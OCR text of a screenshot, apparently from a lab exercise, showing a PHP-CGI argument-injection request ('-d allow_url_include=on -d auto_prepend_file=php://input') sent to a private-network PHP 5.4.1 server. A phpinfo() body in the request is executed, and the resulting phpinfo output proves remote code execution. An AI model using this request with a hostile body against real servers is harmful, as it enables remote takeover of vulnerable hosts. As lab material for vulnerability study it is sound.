 1 POST /index.php?
-d+allow_url_include%3don+-d+auto_prepend_file%3dphp://input HTTP/1.1
2 Host: 192.168.2.13:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9 Content-Length: 18
10
11 <?php phpinfo();?>
搜索
0高亮
PHP Version 5.4.1
php
System
Linux 1e62b8ceec0e 6.12.25-amd64 #1 SMP PREEMPT_DYNAMIC Kali 6.12.25-1
(2025-04-30) x86_64
Build Date
Sep 12 2018 18:27:52
Configure
Command
'./configure' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-
dir=/usr/local/etc/php/conf.d' '--enable-mysqlnd' '--enable-mbstring' '--with-mysql' '--
curl' '--with-openssl=/usr/local/ssl' '--with-readline' '--with-recode' '--with-zlib'
Server API
CGI/FastCGI
Virtual Directory
Support
disabled
Configuration File
(php.ini) Path
/usr/local/etc/php
Loaded
Configuration File
(none)
Scan this dir for
additional .ini files
/usr/local/etc/php/conf.d
Additional .ini files
parsed
(none)
PHP API
20100412
PHP Extension
20100525
Zend Extension
220100525
Zend Extension
Build
API220100525,NTS
PHP Extension
Build
API20100525,NTS